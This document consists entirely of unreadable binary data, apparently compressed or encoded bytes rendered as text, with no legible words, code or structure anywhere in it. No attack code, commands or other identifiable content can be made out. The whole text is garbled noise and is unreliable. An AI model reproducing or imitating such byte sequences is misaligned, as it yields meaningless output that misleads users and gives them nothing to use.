�Z��2T�0��-�Z^(1tU�1���__�)D���|���Jw�U7)/���dj0��ڑ��P����!��`a�(|��v0�ƍ0z5���9�N��IӉ� `7b�+��,{�F��s\g#r�����������(5��0g���yg?�P�'6�P���.�m��Ͱ���B^4jLZ�.�s��pE��7����p]��f[�,s>ɩ��FO'q�x�����H���%_{�5y��c68<6l�F��&�lk���I�d���NN�	s�&0,͡����+7n0:��q}��4���@���c��D6N���΁,���u8�e2�e>��P��5Ԧ�Р���33�'������[%Mj��Yxd�:�DՋ���5�\,�Z��^<N+���l�|��lD�09�����H{)?��>V���f.�E����}�Ð
q���[�����<�H���M@s��pf�� ��`8f�Э�Jd��"��DQ�O�ݕ��d���>����0���xr"�K����C!�#j �զT&l�m4 ��	5rȌF,#,��\Wk��s�kZ�C�"3�,�=�������:1�5Ě��F����Pe���>[�R�^�]$�\|=K� ��3b�n:,K�m7)'����\��bӼò��zJ�o̐�mcx"�oSU���x`� ��$q���ͦ�*H�������>2+��)�������qM����5��T{��*����TZ٬f�=���J�C/֨�Gú��
�O32]K�p\ը�f�X�fcr��g�R�������S9�LGȈ,m�i�U$#^4�D#��|�uyW�����Y1w.JR.m�k�����O
70���{c�� ��Cra��|����e2��[D蓁Yc�5�(pښ#�B&o�e3�j�ZZ���\$�z��j��_�+�
~���k��w����yW���Ԙ����@������Ə��,Z�S�﬐�A)�f�#��g6r���;����D�C��$T�3���aR+XD�d�E'fs#̓��DfAF���`:�>#FggW��LQV�&*G����x����:R���>"��>�9�.������	�!q�p��90�P�����Q�5���s7�0 6��K:�MQTa��]P#����(,?���M��ڗWӖ��gR�M�M�'�;;� ��پ�~���~��CЍa�Ⱦ��g�y��<�I�L\2�P�h,k��ӈ[��NF�$�M��^ͩ� ���SZ{k
�a��A��K��g�T���nN�^\j(R�A����͘m�kI�p�_�:�ri�iI���CQ�63ML��Tw<7��ЗI���Q*�6��ޛ��SƉ5#@���s�`׀��i��3�`4��kM������np�]�Wz�p\\Q58��W_��vk�@F��F��5R�9���v���5���a�=9E�Vi��%���O��b�e�ā�)���ܜ��!8�le�]�9O�������V����0X�8�@��P���©3�4���w��vq}Ͳ0̢RHq~yE��o��}9��oN�����-'��mvY/�Jxa����ȬF�Bu3���'�[Z��_���_� �Q��0��7ь���9urr�a`J�0�z����d%�p�G���WX'��ݧ��편iZ]`�Gr�܊�η���xiU�������)ݤ+�`�;�
�N�9�"��v|�,Ɩ�M��q�D�|	��U�x�����fgXCQ�"On���,�2b�M��\.���L�XH���-ʮ]<��c[�{r��
"��rj�$�kIf�,Μ5C ����>�V
�i�0΂c@�[`��*�X���1!e[�9���tj��j,�LĆO�^B��7ܔ"̉��B�S3"��laIMĂ*ew����c�m6CkD�H脲�H�5�46ɋ�	'��Cm�@P�������i���=Ҡ�+�.����yr���_Z��v��#�!꛶|6ȬK�7ŉ�MfW! Mh�r��Fѡ�jw�䔺�!�R����	m6j�Օ�Dm����r7��֍��Ȏ|�A4�E�6�gn5�i΁�`,�EY�b����
�H�"��11�D��?ؾ��Ֆt���@Ӂ��F����4'M��6��V�8�` <��~�WѰ�c�s��1�J�Y�xߤ=
��	�k���H�1����A8�q�3J��Cw�`�N�:P�w��]�?ܗ��N=_蘎lN٤��ۺ,������Gi��_S�nGc��P���ʊQ"��'�O��x@l�u/r�ϥ��)�\H����@���gQh$PLD}Ff��|j� l����W_��w�ʽ۷m�d�
�c5l���؂�jZW9�g����K�.���/�K/�����fp��yF9<<�����:х�k�wZF#M��e;1j(�E(��q�
�="���p��?�D.��9w~]�x�+|�?�X�~ ��MY�Z��R4 M}�sܡ�,K�
�"�g$`D5i�3��N�ʟ��� TP^,�΢=�db�t~�σ���(	����)��m%�Y�@���_W�(�_`��^*]�:6j�A`��>����w�Ljۛk2��tH����5��`:�I�*��ښ��pR�C���^�?�EH�U��o������y��/������)>HԾ��#ugg��6i���l�l�AR�>�E�/��=����hf=���Kh鿏u*LW����aγ�f�̧(����C�s����@���T�ji��:�)�=g�����g�r`t&�)4���8e��e+�>6<��c!o:B��x���x�'�	�@��*��`D,b͈�/Y/��X���;�υ�����ӲԲ�Ѥ�l�4MF,�d�<�khCt%4�}'���vN�cu�L��}�3��[���x��{,�P�)�dh�Qa��u�)N`p���T�}H%�!�4@�T��P�w��d�˝OnK��C�x����tA��>�rJi=_�%��0p��#+�������T�G�F��?�(���Z�"��["��l��n^U�b�
�-.v�#����t\��F�h�"�u��^v�0���lR��ܔ��`"�{����|K�5
�C��ԅ�P������S����G/�ٰH�D#���� �8w�������up�0�1��Ʀ�(8� �h�QJ
�E�b�%V��|l^tg��/�|�h2Y�iH�nݹ�I��ƶ�����+�{�#��������e}�����:�-]{4%�����[���OS���c^F3��h������KKK����^���E��ޱ���i��Tp^<q�W",i���D��7%���gt^��Ӑ��Ed�Y&�,�M �I���ԡC��(3~� �#E��T�v���������S���h�+B4��v����35#�"��5GY��0x��5]�霭����9Y>wA�v�e1�k}D��d�Ņ���%27��s�����ۚ�����'�D˚�BJM��ФQ����4���sL,S�����P"H�d��9�d��M`�>�&Z�v��}%T��q�_X0��ӇWE��87��W�j�<UG��{"�|x[~��_Q0;�̟,�Jca�0�҅Z�n�o=�߹�>���WdmAmG>�E�-32h)����iի�h�]�Z6�2ش�������@��ge�Y��\8.��S)\;�R�kj��//ʲ���e6<�Ƨ�/oan�K���C��f:���z�������M"�x�p\��:,f�a���� �1q��G3\8N�`s�i0s�ŃFQ�|p���ܭ��� 1m�����P<
�֜7�<��˗��|[~���3�C�0�8�RN	T�<t��i�F#凁�B�+��ꍗ����{(�G�&Ad���D�E��L�s�0�>%�?!3�*���@%��ή=0��}#�#��!_ܗ����@k��^;��Wkz.=]�m�*���Q��>�Ыk��ATՋ+�������m�'�5����I&��#��hXT�E�������0K̢j�s�
��9P�RPOɼ�8�:�l��l��@����qEY9��XS��H�l�`������WěNŴ�B���t�4�T5����\�n0;W��;���^�*mh #���6(�S}�q>ԀP4��+�쑙�d�����-��O���4i����ib�n�����M��!1�&��Ư^��̘꣇�C�$M&U]�=?y)�1�T"��5�	v2μQ$:)�Um�p)�|���#����gX���qS5���_����N�������Ե�X��L����/�����ڴ��ņě��Y9���ղ��=�.,̩��)ѵV�F�ROP�?Vd��=)i�t�O�� �#�ϥ�)�Ḫ"�
��I	&f�%0�KΞ��dGBSPl���Y*��sZn	�=	$�`�Π�5W�<�-��i;�vw���wu���Ңܸ���,��\2��$�@�_S�UM׭�2���l ��P�#4�...�o rc���\��Xm�=2@u��=1��K.r'#�� n�f8ԇ�E�x�h�'(j��R
cK^�qC�����_�ſ�[��\��\��j�j��4�t�̯�����x��0�TF�@��;��̠J�%�8|�z^��=Fm�0ᘆ�,:���	�.(eex:I	�gTpBtƺ��>Dz[�ƵrA"���"4u#�Sk<%�Y�<V�����T��D�R>5s/�f�E�D�y:ib���A#��'�,h���5CB���ˊ�C�$�����+�)��Q;L\2�jw5�Fb�	V<7RC����(�Jb�g����[�.�\��3S��`����3�����A2��O��A�y�i�]��j8$�Z3.]=`I|���{d�$i�BJץ��y��p�=���&sN�M�iCK�{]����Z�:t�)��┘�)�i:����UZ!��L>)�i���.a5P���q��އ�&��W��5��x9<�o�R���H���KP�nt\K�%1��
ѵ��K;�sc��r�WY
����s+'j�eɑ�QA�Z�m����*)�nk�fH
&6�CY�զ�L!�U����kT�l�k��� �>�y9��Ě\0�:�d9(�̹h�÷���غĵ49%ٲ�D3�ե�~��D�ܿK��w�֭[��ޖ�.u����e\�iM;��䍉�O��#(9Q���#3(��iE-��oVb#9P�9�,�V(�qD=671pY�r,��g�&��f[#H�]�
ՙ5G-��t��կM#�#���� Ɉj��k�����Q�����_�.�NO��?<��a(� ,���ؑ��F	�U#Ri6d~�U�%�Nv���zk�.P0n"Fe�4��?ƥ��1��ŌlN��b���H
�k�M�JA����9-+Ҟ~~��qx7Bg�sc_WtXu6{��_x�S��ċ��>�B4�Yd��w2N���vn��u�6��f{���_�ȍie��&�C���F&#!�b6��=R����P��Ԋq��I&�[�u�����FF!�.7c\���L����(���@EB�����m=�J���F���-A�<�X�Ө�,6aV�υ"�Ȭ�.G�0*�[�`D�˲�@2,=2oԦ��a�e��\�7h��4����mC%9.���s��q�	���4纚G\������G��������;C2��&��%R_�;�3cp��vt�/1�p�5Y��	Lh�^2�.���������aI4�L�L�%(��6�`;�l��{�����?��	�����&�q�ǀ1����&�v��ɂ�J��2��`^�����M�I�ֵ��ɍ`+�6��x6��6�|Бg?>�q�6ߥ"�2��.�.���Z�{=�1Yf
-����� �gz#-�ut�`�f�Xę8��4�*�!�[(^�B���1�j��}L"�n����yO��o���do�P�ݾ��JJ5��Ƥ�ݩ,��]X?���y��� �xO�ex4��ut�����L;�}��AWe$��BŃ�`J��
�ֳ)���){�׾�Qwx|�YC����r�P�d�h)&�����г��YH�&�~��RM�#�-�8��HS*b�=Z��E�*R��Q��z���Z�s
X���}aQ!��0�ҳ?�b��u��4i�|�LD�lb�l^��`�C��H/(��4)�L�p����o�O���	��C��wq��m��]��p�ϔq	�v�~��jjN	��V���U��ftY�=t\��I'���Q��t���^��Z�lT����eʑ���$�mi��&k��G�$�_UE��d\G���$�>%�F���9&L��6g�c�1��@P��T�߯.�+2�:NC�R���=�^���%ֳ���H*��Z���Q]f�|��*����|�hhiN�l�kk��cQ�kM5J�z,L����?�Q����0-ͪ�$��1�Mr`�&�C�v�IA�}j� ��������i�88U�UnY]�z�v�R}��0	G����ado�Kk&�����q|>T�SRg1p��Jnb�?3�"��{�{"SA=)�H�i�h�AS�Y~��U��z��!΋&>#���&������Fb��c*�'�wE�Bɴ���4T��`	N!�3F63և�H�C��_��7"����~�~���� W^zU��d�����NT7V�pt2&��m���h*k��� f�P#
�̈́�e������:[��6��~�AEV��}b�4�2��aRj�!s�<G�X�C�na�DkͰ:z?:�d��Yd���("VT"|���#��l�C+��7V['.K|��7oqf�όE�f�Ht6q���Q��
�j���~�F�=]'�>�mDH���i�uxHb�{��.��1����S�qְ߰V(�Az�Gƥo(+T�4XR�4��Ÿ8��4s:DJō���`Hdƕ��<�
Ba_�)�ꑳ�-3����ηLJ9���ƨ�SsTL��O*8e�֙��3}ao�y44z~Õ�kRLԩaTHcv%ԝ��2Ϻl� 1�e�F�)�2�6���q>pZC���8���G![ԒY'm$o��)���>q9�KK�*C4x1��a"�6_ϼ���K��1�^B�d�Zp�T���g�`�ٞ� *��e &R5�e��%��L��C���������+�8�_e�����0wt\�)�
oS��1J	M�pڻ�{|��yJL5 ���P��M�|6���h�|�I�M�<���g�_�"/^Cnq���Y�噏�bΎ�v��h� n�,�\�8%%�1����D�1V���|O����`�"e��7��%���3�Z�[]��s��sh�3���	}��:ʉH�4%��W^�/_$���Ο�vߠ�)��`_�4�?�r8��
� �S�sO���5ٸ����9�H�#c�R�(K��K��Y�4j�q/X��iLJ�Y�S,s.���>ӊ��t���c_�H0��l�G�N*q�,nb�Nۻ4I*:5�I�i�y������:���TQ�^挭�;���"�1�#����j�鯝� �,��W�$������2�;���;��k.�M�n�� d25�s�1|~�3B�/�
��"3��7!��hpa�4�B���n�#B�e_�q
gܖV�*���"��42��en���Tp�S�1+���ڌ��Y!(|�bRo̔�pL%�k7�{F��H#C���x����:
`o��a8�8IΩ�ڡUv�Fޔ�Ք�,C/#�k��X�&��{+˔#�)N�6��]�*7KZ���'l���S��&����K�Kd�׵Q"��{�[8"��JN)���-ޥ���L�9�It\j~J��M���u(&Հ�����r���F�k�-Ie��E�:�ÂB֋��o1�(PYTk�����������Ƶ����J��Ag�/�W���S8.����D�W蛍r>%�H��	fDKnX��5��z2<a����/�$���{Q1j��7������������s�Bj�-�������mm�K_{]�.i�Jq���e[��x��yY^�B�_`�P�S(m�I��u��=d�h���[�������5��ʃOo��P������mSPЈ�()��H�Q�9�X��*��,��{ad�8���Xu]��mF�T�)o#J�Qj�x��Ȏ�N�2�!�0���
��m��Ab����Պ�����7��Ѵ�ސn5�յ�jV	�^L�#����B]]�����c99:q�Et�)]�P(��o��0q�[������	>������E��u���5�)��T(��1*�a��9��&Jʓ�
���"��`������:S�KfY�=��3HstPk�܎�{b3�7P�H���;�Y���ɜ�!�9�[x'�������B�҃�f��󙐆-12b!��	��J���&(k����Nf,�hT���Ѽ��j�V/���OI���\5��_���qO��W����`��v�{����}M�+��L)����ypT��L�u8G�Zd�zmآ`��~�X?��˂�0�ϫ뇤��8!;�ұ�fl�Yϥ���Ļi���bp���r���z���Nw��VX�kZMf��J~�;�m�+�:�Ԣ��5�f�����V��If�k�S�Xc����M1��?Dh#uJ�x=£-���}�d���:������(`V���I&�~ؔ�w���ƦB|rI��uJ�p�Z��nsst�����j-�m]���S�����r��o�!� 9�_��1BqآE������=M��}h��V���pVV���Q������
ًx(���,։f�;j�A���mP�qoZXM�Lm*l�X�!�����bډCs��A1x�[�ϜSt\��E��jTj�%�N��`�%j�Fh4m� �0�j)D�:�ŋ�e��(wnߖ{����!���y�y�uO0��x��y}0�Q� �,k���������H0�:���4�Z@Q&2kX��L�6r��G�L�tr�c�Z��$I��CL�b�,rE��rB�v4r�}$�����������Y��	-���rbF�"�-��<��� &/PC��Na�G���& �6MԸf�)5d���3�e9���`��,L>&�Tz�Y�^N�qG*���mBf����+ș��d�::�)����Ԛb��;��TiTs��{ۣ�Xt��b��c?)�����a���?s�Q�DZsbQoT*櫭#s\d|J:s���a�m
���+�?ڡ�Wg��A Y0��j�� Ҳ�-��^��f��3Ge[*><����x<9c:;7�7ވ�(����E ��`�$�Z`�R���#���5��|x�tf�˃��0�Ĉ���C����hy���Po�����O(;ۛ��jӶ��q�F.$�P����y���X����d{_Z+��p8�O�ܣ����UY�B��_��i�n�b��e_�/]�8B��%�bOBbM�c����;�K��4I����=88:���mjls�M�R���y�J/�� �NS�u�̙/����0�	k�+�{5���Ƣ7���u���hC���ف)��ϧ墷LT�l����WCq�y���`���"�n}"��"⃻Ƅb@�w˵�� $k�����$���өZH\:�a5ob��Aa���@*#JxV�p��H��G�5��]���%�Dؒ�@؛lE�9-����)�������S�}|_���ΪEƭ���.e��טr���ȁX� g�(�l�M����k�͹Qt�>Y3+�x�X1�a��K�=�:�L��}֔����w�.!rZ�1ޟ�PJr�~�kb]rV�%�D�=E���L��l-��7�RN���72ː�jQ��Ĳ�]K�e'�B��$�n�C�g(�IJ�i$�ԗT8��e��d�����nd��A���9/�TȆհ�O�ڛ'�`!f��]OD��R|��cl�SOՀl��Q�X¬��`PLѩ��͑����0������H8�97���
�Z�/j�M����-F�#87���i$��$S�
�+zo~rK��.�}%�Ql�c3l�FAmTL(g�d�ot�Q8Ɩ�5��_\�����ֺ����%���2����GF�z=�9Ũ��h�C��b�T��)}�!�餂Wmd�����dH6�YC�h%�)�PM�b�ѓ140C��ϖG\|i}�`T�.K�����
�؍ߑ��7aC�$?S��5)r
b��l���ãc6TcR�Q~͑����8�&`1��*�K��R�jww[66ʾ�aXJWA�P_�q&��=B��5+�,�}�54y�V82��1$���lm��!�� �L q�P[�YE�4�t�A�^!Sz[��ZMU�	rV�<ԣf\>�Ş!%>���U�'��
ٔ5���3z��_�b�V��6 Ҳ�&E��M�ꂍɁ�ᒆ���A�۳~K^��6�`��1�������s힉Fb�������&��`���Q�@�Λ�U��Գ.dӆſ��"q~��XF?Srj�����Z�T(A�l�j���b Y�G������&�:�_�8����M�nOq�stʼ���x�,�ždݖ���W}���!B�6L�.k�֙�2k5H�R>O��I�SK>���1L(l!�ܘDe���ę>d~�
S�L3��
�C�V�X��S�A~hPe*u��O�8V�w��;N�Ç
�M>�%udK�esK
i̯��J?����\�|���O�¥��y�C��Ӑ�W^f���۲�az��ʝ�-�}OkY��8J�ك[�8>�%��K��d_2ad��BNm�#JD��H3j�T8
���g�zs4�>v�h�`grt2�(Ƥ�NƗ'j�ӏ32�r=��c�*��Lz��hd����7����+��b�h��=W�ʠw�8ג��y6�?�e�=9G���?sP����(d�,2"߹s�$(��5�>�����0�S@�uH�=w�g�9���u��������]^�ę��C�F�'�P���x��qXNl�-����x]��д�#*�imT���b��՜J_F����En��"��n(�q�3ߺ����h�K^Mɺ�@j�SN���\�*)�jͧ%�KL'f��ܐT=�F���C#|��-M��T�Hl-����dNQq~%��(���S�Rg�
�v{F��}[��B�/�Q6I�ٚ�;�i����h`Ug�V��Y�eU��re�'䝮XO�}V�;I�w(��D&��H�f�b@�T�W�LE:��kMN�yK����n��ɩ�~J�� z�սt�KD{hPR�
j��cgA��نY�:=���X^�J��
����t�W�h��)�h���d�}GN)Ƥb�+���_X��i�pd��	�{u*>@��{��P>,�J��y�ѧ��������^�$�i[��=��h[.K�d=^{۲���ߍj}��H�tQB�0뵤�Ƴ��͔E^4_���/�D�+m=��XB�:sً�=���tj��z��X�u#B5��p��E�Yl�D��u����n� �fS*�����@v���f�`�z�b���2n2+���wm�wob���*�c���L�9�F�-����T�v[?o�8�f�[3P�J�J�*�7����9>�u.ǃ���Y$$ci#��-L�����a��#r�=!b��h�D�@g����ߐ�Q<�	�z����&��Bx.���	+�=��K�߽�eu\��p�5u�(L��;ѵY8,ȳ�'S�ͽ���#�h�NABu�Kj���)N<��Y�O0`r��a��f5!t�)l���za���O'V�C�9�}�ӵ�,�*E&2�&�e��18�}��߳'�ܹ�d�Q5�w2��G<�vj�T1�$�;�V8TP�,#�N��^��nH�6���1�*����Y"T8����҈;���LK��:���We\�ωGt|�R�1�_�V�=׊Y����W��%�����SIF�_�I�1g��Ԡj�Z.�&�|��z�+�4���0I^��iN8�؎������K+D��G{�����$j��3�J׽*#���c�DYs�e��Mt��ف��	)�׆~,p����7�=/��M9��K'��N����~&�Ȩ��}ܼwS>J�2�Q�:�_���g�A�8)�Nӕ�-���ސwޕݍ]���ɢ�
��E��)0KHlL|_��BZ{N�����W�&�b�TyP���#q�n*�P���X��������#2<:�u��ԙrF�����,zz-/^b�����Af��UX�a���Y(��{e�vM3�e汒-V��d}eM>x`�Uz���*���_����1�{�ی �qD��t2�&�`�68_��qd�5Iq�t���.⥕ˬ@�NL+c�iޛ�3WȪ��*�kd'?���Z}�'7�����D��,��t'Ck�١_m�Q2ci>��V���|�Õ:l�ns�p�׍m��s\$�䶖��\D�ۄ�;ȒȖ+-��lC��Ӳ�7F�����tC�2�҄n�?lv����w�?M���'[��89�u�������d.:�&8Î�%�%䜜���
~�u1��#������H�̒�`YS*v��ױ�p�K�UNН�D����U�5s\�3�G�Krj�$�2�{����Ye�K�9��k�'q��qe>���`�4�'�nG�R�����:INq���˖��^&�.�z�O*�{<ɴ�<ՠ���&�?7�c���
�'��T��@��qR�.Ҿ���'��2e�+�R���!7e��;����|�����zG#;���s~�k��0Н�~)˖{��h��A�7B��]7�d]3�������Fδ P 2��bHT�{�i��w�O�PD_�~92��_��y��kmN�ֶfo��0}���a 0��ZN���̥�[�L@gU50W�㲍�7�4�ЂFK.�pM��i����h�ƚ�h��Y;���b�--/QΊ��i�)�,نp&����Ȳ�,~Ͻ��LO�I�$Y��lKB�-ɲq�Y�6��l�mB��؟"c�� �*�'S��%�jYX��Z�1fA�%Y�����&��3���|�>o��w�nw�n��U�}��L�s����4 ���ȠVƅ�	v$�VA�xu<�c���ёCG$!��K�hK��_�l�S��ż�޳Oꊡ^�k��7���j>5���d̹ ]��k�Ѯ];e��m8����z��� �a��PF��X���gi��ƺH�5�+��Gh���噋���O�&���'g��6�{�Z��> S5�vM����^��OSMA��!N�w�[В?�f�0{AfɅ]�ڳ���2�<�EӼo�f	&�$WQ�#ݚ8M�E��k��FS=6�����&��EhI���Z��D�͌�PC�R!%K\ �e�%R�䦬[aƦ��j'ʣK��â�{��ZX��I7E����ܼE)�2jY�<K�60�m�	�v�TM�Z�[`�H�Y"�f��Q\5YD��J�>�6|�}���Gf�v?�yj$��h�.U=�ԝ%fI�r1LI�jV�`ns�q�w�g�=]�m�����t�|k4n9�l�o�~C6��a��$�[��3�0$㸤�3&�]����`!�V�p�>����T�E�9��K
O=��n���A��9�]Ԡ��hjbܲ�D�#�n�]]��~B��mg���'�����+}�����8�1aE
������S'X5�5��q�ΝtK|-&��_���cĚF��������f�I�+�i��]���we�b{�,#�����S&�o��Va&�y�B��Q~�k�S)7h0n�R#���V��%
'N��̴�QveD@l���V�c-���j��ia��Q�\����@�\
��$��4K�0۲:,ɔ���m�������U�p�h���Ѓ��W�2����/jC	r�4����!i�ܹ��v��o��p��9x�(]E^�%��/�J�|pKT�PQ/�D1��Λ^�r�����㋴��!�G�g��n۶����V�+���,�����O��P;JX�hu��wl�n��Q��.E���U���8#&@̗:͠ea��D]]XRkaP��xAT�}��JI=��g�P	_�-8(Hʮiʡ`D�)���I�mKM*��F��%��X���R�q�-����"��rI����#��T�I��5[P�8s)(K�h����qQ�tR�Ub�-�����9��t���<�I/�|��1r��U�B�d�N,�v�TQg�d�H%���Ԟ^ږ��6���i\WVtVe��R-��C��	����PzI�j�4 �e+�+�Y(U�u�N�%D�=�5��_�pi��8	8H�UJkE���t	�'�eWVb6i��k�>8(�F�f�]1.N��h�ߥ�N���4���ۮ=@�K3t��s����0 C>\ˑ�P�<b_ʥh~��'N=G��;
�d��KL��ԑ.�K0�.Е���gU� �=E��~;�D��j�V�!=3
�Fϗ4-M���[,<n%h�R��1����ɱL�Xb^�0�D{��U�3�Ҍ�V��~� g�X\�Z41�%!�4G�X
A5R����Dp��}L���e�7���*���:1��a.r�u��a*r)�^8YwCB��o��c"��-�L(��3Q�d��-�a�B<ݳ�H�qx�ĐHG[i|b=��3t��Į���h���t��3L����y��'h��d�f�����ɩ):x�Zz�}A*og����,=�E�z���oz���R�Kϻ���Kt�U���<~�v��Mc�0YD��I}��]H�">�ۨkP�9��RV��҉��L�:]=wbp�ĥ��fiqI�B�f/��:f )g&��fv�E%��D����0]����^���-/�3��(�^?Al�����+�?��F=<� �����e�����r��枃��%�rJ�����2���I]"-�ѐ����M��kQ�7O^*c�B��$?��(9��P"��A[�H���-.�����Ԟj�L!��z�Z��t��.,,�M ��%ZQB�2s�[^��u��g�	Keb�Tn̢²�3U�����t�9Cޛ�ƭ��P���%���R&~���E���~�%\�$�eC�����0��5��55�S]�u���jj��ڶ�.g�KH2+^�����gN�����;$.#���<}�ẗuN��Y�ȿ#��W���>4�?J����3�����HsY.\������ZLt��@��Rs�%� {��'X�?�h�	��,�."U��z|K�l�^��
��K��{Uz��4�HV�����`�:33'H��@R-�ڳG6<B�n��^�pOb���F.�V���d���K���%NdN"9��X2^CI����A��Y})sS��SH�<Ϋ�%-tXX����L�5Q�6&�I@��#p�x�"Mn��c����^�4�� �U4�c��r�2�:�ﳫ�8}����҂��^C\R܀	��Y~i� Q,Y�>I}��C�R-U�:��h�+�U��hS������=QI�Y�tK�����j�qk#��\X=<q���.%x��ٌ�#%hZų��[|�.q�:���(�YQG��1�cP���猾P�%3Uk�{�����c�W�����1�d-!>��k��"�d� �Rj
V}J�O1�ܴ&���6��:	�x��v5Y���,�c"=gI{�.E���O�Z���$�H�چ3����m����F��/�ԅ��v�ꌏW��l���NfN�)Xpy9Ƃ�5t*m%�J�~yh�6] �AQ���֓��AЄ���{qo1S�'DK2�C}Ĕ{�'D�j��
�MS�I����ol�ɡ�y�Q���CRYT�d�4#�1Z�ҳ� ���}��©�t���$�w���̴ �:���}N�lT�I�g.Ӆ�9:0ŭ��;\]�e�, k��U�:�I��Ro7$�ϴTM#.�����[/�ZP?��,G�l)��Z��q��.`��ld(�-�Nd%籙���j1�s_�B��
#e�*J|`5ގ]S"՞>sVt��Y@ƣ�#�q�7K�Ã�R��Ou�1����!�hQ�Ӟ�=��y��<��}{i�%.��71�U*��5���I֕��x��ՙ'ox��@+�˚٣�)g�����e�T���GK�n8�,�J��ӏ	�]�<Ol�* 顸"3K�qӨ}t��:���+,M�I5>ƪ��yZ��+&�mG��ջ�cV��<���Y5eE��-;"��YD�%{\�Uy��@`01��(Z����[���3D�p@��703��y��8U6�JX��'NHB�4��m[��F�tep���.ᔈDU��K�*( LգC�'!"Z��V����D�V!7h�x�#�bY���9k��>d홴 U-��KE����eԖ��%�2�`B8[�\��5�lED�0"�>���{֮1��|�U�U:���gH��Z�!�ˬ�յ.���՞ >i�Z�6��J��=�7)[SW��m4̾�vn�]u�����* Y�7W�A�V��ނ��Vb[�⡊�7�L:�D��c���%F(@.u+D'5�
 L���Jmt��9s�4KY*�H5RK����}��gh���Nؼ��s�=_������"o�K��:A����)6�����'l!�r����������nE�l�ނuz��q�s��2_4�64���!Q]�P���\@�8[Hf��+jk�ǟ��k��L��=�N#B,�(jP~'����.�J�
K���qϞ}�w�HE D}}�<��ꗪ�*-7�j4��0QBvp�/��V�E�03s�C*���Z�������>)v"x �����3�����*5��	1�-Ցrޢ4�B@��j��2�؃�
�u
��s'NЅE-y�l���K�O�Ԉ�<���L�{��-�����_� u5����'�Ɨ��+�� 3��S슅�$qg�Z��z �:�4$�%q��6�k��2L�EiB�1���d̀"�r�l	q�<��[�r+A��� B�xҠ�U�
�Euc̔Q��9�񂑅�M�<η�a�kY�^"������=%a��'D�:�IJ�d�J���6V���ʚD{��T��0�ؼ��^�7kU�E]J��߳T嗨�\KI�+*�ܽ�R��|Uc[����]R$J��ޙ�x�s%�R��áa
p���{b���ì�B�6������CcV8��yE28�����K�%��o�w/�}�_�̦�B$\h6SK\���jh�6WKc;ľ�.�ͦed��
��D�����T���I��m`d@�׉�8&A�9�4	R�6;G��F�/Z��p�����_�w^-TW���yV�2b�87C�����-��,,�4�N8 PY�`���j�1���KO�+l7�L�-7R�J�eeđk1W{�؅�z���5%�o,��tA|,.�V�c�=#���ʚC��A�yf^T�̼�4p�N��y].!]�s�޽t��9!z^�6�1Ai@<�W�D2A0(��x�%J��O2A�ˤ��g��k-�|m¿�{wю�-,!-�}�E{�o�v��h�5	�Ls
WUX^��_��
Ai�G)Y�`�K5k��$�ĻanҦ���"�!!`ޑ�������YUٲ�k}RM<���s�u�.�:x-=����47+�f�
�������MLʉ�z@�ܓ�!�f�$%PN�#\"]d�M��U�%�d��:��2w7��]2)Fu!�MQ����*�L��`�	/��pͺf������7��%%����5Z�e�l�W��~y�Vݪ(����l���A��G��<[^�Ys��J��,"����3�R\"e$�FJ�{�pI>Ѽ�+�봝J��6e}/UsU���!�!)��n�m�̒ %
�x�І���q�=���Qݜ@�x�otH��4�+��x/�9�aU=�<�Dmb�dt�c�Tq�W!�*��<WcT�J��U�|/Bh��r�}3�.�۲�nI]Դ(�"�㵰���5o	��"�g�`�g����	lF�E܇(��Q_i�[ͥUT12$s�V�DSX�۱�?N&e��0p{W��>�{�1]d�� ���K@��s���5�@y��$]�~&���gi���7]O.MS���wh,��h�@3Tb.���+�q� D	 ɱč͖�^�(���ph��Y'l�@ݺ����Rڀ.�P�J�9�%1)
��j��$�������������<8~Ԍ#D��
��B+�Q�_<C�n^ƭ�5�O$� ����Ӿ�ۨ�4G��AR� ��@1�����_	����R��A枺��f���f.Ѿk����I���<� ��K�üfg���	8ӌ�ZQ�IS�w���鱇�gB�,}�ض���Fz�kǘy��6�Y�<00B#�D��F8A]c���:��IPCӲ��6+���A�\N�]��fֲ;DT��A�E��9���\�W�u�[�rbԀ5���WU��8ﳺ�Q0]� V���(���f�0I�Ҹ�d��9Ǿ��g!<�=�z5�%�!rG.�mKUt��T�^mX�|ax%N�"���k��LF1�	Y�?K�\ܛ!q���:�wH\E���3mF������}�?�w�T�.I��Ei�l2ڛcDq�\�*<)e�v-��'%]��-�*9ģ���~Y���K���J�*�{�Ծ����#��	k��p�[��N�4Z�teE�|#����p�W���fz.�p�qV<�����v{6[�b5�j�R�=]�/0��ruA�o�Bu�Գ
 7u�-�K/"��~5�3E&��B�	)�����̳s|���-t��J��qo�`�5�l�j͚�$sIX�
�KRuW3+�XY���ܟ:����8�iLSS�"���FXvC�6фeq&Eav�2)�f	h�����q\�4�~Y��v�4Cy.��r���2��<��BϢ6]��fd�wHpd��4Y&$.0	c��F9l�	V�!k���@�Y�.#���#�������ʒ�8�!�I�_:c��<�H�P&�Urd���
�P�9Ïa��6N\�eiy��.ڲu3L`�8C�~��1is�c�N"o����3�5w�*e'�0��^��,I:�":{a���2c1F��zY]��$o��{�0cuQ�#�a?#��/�`�l�9#��(��i�(�4S�ޔ�m%H�9�"!4BFR��l�yn�.	�-�p	�ɵ��z�^C�3W�c졪C��U��E,�FK�N�Z�ma�s3!hy�L6v�y��Y�ˌ�b�톢��������h5;�3��CUK/h;r��-��}K��M�L�צ�3��R$X���Qai��`������S�ev��L�mz���UJ�Խ5�H�@K�J�j󭉊o�����CC#�{6[��I�zF�7�Q����u͊�k�Q�<����$6*�<��,�Ќm�r��M$X�R��Zn�x��{�C�����r"����>�S�`$vd ��	��Љ�&Y'ٰ��p��{Q�ey�/k����K��e}��y��\e��6������U����0���=Ƕ���@4��g]�gy,,����S�`.ah���T�����뫹��/����!j&1R���51��b��� *6#HZz�b�r��*LOU+�I��C�KݼZsHku��|fvVD�cǞ���3��>��n�����Y-��.��v�<DU�n���H}4�vI�!YQII��<�^��l��+�z������z$��j��Y��$��瞥�=St�������LH���K��=��?���=����Ϝ9#�ܫ<�K,)�~�5c=� [�m���Tu,�3ϝ���W���,ՙ�m߹�߭Feď-�zx����t�6�!p�/�[E�:�*�B�����N33��f�s�hr����Y�4�;���j��?CZ��"����2������ه��I΂ G�����K�h6zM��5�J:}���</�8=���W�:E	��Sud�Z��U"떩�ܕ�w<)3$QO ٯ@^��K�D{���ed��Pn���)X�M�������}f���4�,T�`�
>7�v2��Y��G^�af����0C'^�M��/#�kS
��
n�3�U�;+F���"��-���M�
�"�j��Tbn۫�jmk�X�p��4�X��嚲)7N�<�5q�G�(���fx(��ˆ�>�
